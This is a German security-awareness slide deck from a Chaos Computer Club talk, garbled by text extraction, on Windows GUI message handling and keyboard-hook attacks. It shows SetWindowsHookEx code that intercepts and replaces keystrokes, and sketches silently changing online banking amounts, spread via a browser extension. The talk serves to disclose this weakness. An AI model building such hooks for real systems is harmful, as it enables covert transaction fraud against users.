# Angriffe auf die Mensch -Maschine Maschine Schnittstelle



Ein Vortrag von Volker Birk, dingens@bumens.org Chaos Computer Club ERFA Kreis Ulm Chaos Computer Club ERFA Kreis Ulm http://www.ulm.ccc.de, http://www.ccc.de

#### Um was geht es?

 $\blacksquare$  Alle Welt bemüht sich um die Absicherung der Maschine-Maschine Schnittstelle.

- **Implementierungen harter** Kryptographie inzwischen brauchbar. ■ Probleme bei Mensch-Maschine
	- Schnittstelle kaum bedacht.

## Beispiel: Internetbanking



#### Die Idee ist nicht neu:

#### $\nabla \nabla \times \nabla \nabla \cdot \nabla \cdot \nab$ VV. A 7A .ebios.de.

wombat login: vb Password: Login incorrect

wombat login: vb Password: 1 failure since last login. Last was 21:21:03 on 1. Last login: Thu Dec 26 21:20:39 from nautilus.intern.ebios.de Have a lot of fun...  $\mathbf{v}$ b@wombat:~\$

# Wie funktioniert denn die Windoze-GUI?

■ Windoze ist ein Timesharing-System  $\blacksquare$  Hardwaretreiber im Kernel, meist interrupt gesteuert **Prozesse und Threads im Userland** ■ Windoze ist eine nachrichtenbasierende GUI ■ System Message Queue -> System Dispatcher ■ -> Thread Message Queue -> Thread Dispatcher ■ -> WindowProc für je eine Fensterklasse



#### hello, world

**int WinMain WinMain(HINSTANCE (HINSTANCE hInstance hInstance , HINSTANCE HINSTANCE hPrevInstance hPrevInstance , LPSTR LPSTR lpCmdLine lpCmdLine , int nCmdShow int nCmdShow) {**

**MSG msg ;**

**}**

**}**

if (!hPrevInstance) InitApp(hInstance); **InitInstance(hInstance, nCmdShow);** 

**while ( while (GetMessage GetMessage(&msg, NULL, 0, 0)) { , NULL, 0, 0)) { TranslateMessage TranslateMessage(&msg); DispatchMessage DispatchMessage(&msg);**

Thread Dispatcher

**return msg. return msg.wParam ;**

#### hello, world

**}**

**ATOM InitApp InitApp(HINSTANCE (HINSTANCE hInstance hInstance) { WNDCLASSEX WNDCLASSEX wcex ;**  $memeet(\&wex, 0, sizeof(WNDCLASSEX))$ ;

**wcex.cbSize= sizeof(WNDCLASSEX); (WNDCLASSEX);**

 $wcex.$ style = CS\_HREDRAW | CS\_VREDRAW; **wcex.lpfnWndProc lpfnWndProc = (WNDPROC) = (WNDPROC) WndProc WndProc ;** Message Handler**wcex.hInstance hInstance = hInstance hInstance ; wcex.hIcon = LoadIcon LoadIcon(NULL, IDI\_APPLICATION); (NULL, IDI\_APPLICATION); wcex.hCursor hCursor = LoadCursor LoadCursor(NULL, IDC\_ARROW); (NULL, IDC\_ARROW); wcex.hbrBackground hbrBackground = (HBRUSH)(COLOR\_WINDOW+1); = (HBRUSH)(COLOR\_WINDOW+1); wcex.lpszClassName lpszClassName <sup>=</sup>"HelloWorldClass HelloWorldClass";**

**return RegisterClassEx RegisterClassEx(&wcex);**

#### hello, world

**...**

**}**

```
LRESULT CALLBACK LRESULT CALLBACK WndProc WndProc(HWND hWnd, UINT message, , UINT message,
      WPARAM wParam, LPARAM , LPARAM lParam) {
      PAINTSTRUCT PAINTSTRUCT ps
;
      HDC hdc
;
```

```
switch (message) { switch (message) {
case WM_PAINT: case WM_PAINT:
       hdc
= BeginPaint BeginPaint(hWnd, &ps);
       RECT rt
;
       GetClientRect GetClientRect(hWnd, &rt);
       DrawText DrawText(hdc, "hello, world", 12, & , "hello, world", 12, &rt
,
              DT_CENTER); DT_CENTER);
       EndPaint EndPaint(hWnd, &ps);
       break;
case WM_CLICK: case WM_CLICK:
```
### Der Angriffspunkt: Hooks.

■ Message Hooks lassen sich von beliebigen Applikationen aus vor beliebige Dispatcher installieren. Nachrichten gehen so gefiltert oder geändert zu den Message Handlern. ■ Sicherheitssystem? Fehlanzeige. **Angriffsmuster: Man in the middle :** attack. attack.

#### Man-In-The-Middle-Attack.



"Click!"

Message Hook

#### Windows Application (z.B. IE für Banking ;-)

#### **Codebeispiel**

**}**

**void InstallHook InstallHook() { m\_hLib = LoadLibrary LoadLibrary("Hook. ("Hook.dll");**

> **FARPROC FARPROC pSysMsgProc pSysMsgProc = GetProcAddress GetProcAddress(m\_hLib , "KeyboardProc KeyboardProc"); PSETHOOKHANDLE PSETHOOKHANDLE pSetHookHandle pSetHookHandle = (PSETHOOKHANDLE) (PSETHOOKHANDLE) GetProcAddress GetProcAddress(m\_hLib , "SetInfo SetInfo");**

**m\_hHook = SetWindowsHookEx SetWindowsHookEx(WH\_KEYBOARD, (WH\_KEYBOARD, (HOOKPROC) (HOOKPROC) pSysMsgProc pSysMsgProc, m\_hLib, 0);**  $(*pSetHookHandle)$  (m\_hHook) ;

### **Codebeispiel**

**}**

**static HHOOK static HHOOK hHook = 0;**

```
void SetInfo SetInfo(HHOOK newHook newHook) {hHook
= newHook newHook;}
```

```
LRESULT CALLBACK LRESULT CALLBACK KeyboardProc KeyboardProc(int nCode int nCode, WPARAM , WPARAMwParam
,
      LPARAM lParam) {
      i f (nCode == HC ACTION && wParam == VK DECIMAL) {
// hPlayback hPlayback
= SetWindowsHookEx SetWindowsHookEx(WH_JOURNALPLAYBACK, (WH_JOURNALPLAYBACK,
// JournalPlaybackProc JournalPlaybackProc
, theApp.m_hInstance hInstance, 0);
            if (lParam & 0x80000000) & 0x80000000)
                   keybd_event(13502, 52, KEYEVENTF_KEYUP, 0); _event(13502, 52, KEYEVENTF_KEYUP, 0);
            elsekeybd_event(13502, 52, 0, 0); _event(13502, 52, 0, 0);
            return 1; return 1;
      }
```
**return CallNextHookEx CallNextHookEx(hHook , nCode , wParam ,lParam);**

# Offen für Kreativität am Beispiel Internet Banking

■ Nutzer tippt "42", Rechner versteht "23", Nutzer sieht "42" **Nutzer authentisiert Buchung. Rechner bucht "23". Internet Explorer Erweiterung spart** eigenen Prozess. ■ Verbreitung über Musikdateien auf Windows XP Basis angenehm einfach.

#### Und jetzt? Was tun ?

- Windows als Platform für Banking vergessen.
- Macintosh als Platform für Banking vergessen.
- X11 enthält Sicherheitssystem. Doch wer weiss das und nutzt es?
- Besser: Kaltstart von CD.

### Chaos Computer Club.

Kabelsalat ist gesund. Vielen Dank für Eure Aufmerksamkeit!



Volker Birk, CCC ERFA Kreis Ulm mailto:dingens@bumens.org http://www.ulm.ccc.de http://www.ccc.de